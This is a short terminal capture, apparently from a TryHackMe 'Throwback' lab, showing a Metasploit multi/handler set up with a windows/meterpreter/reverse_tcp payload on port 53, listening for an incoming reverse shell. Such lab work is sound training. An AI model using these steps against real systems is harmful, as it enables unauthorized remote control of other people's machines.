 wither@kali:~/thm/throwback$
wither@kali:~/thm/throwback$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 53
lport => 53
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.27.129:53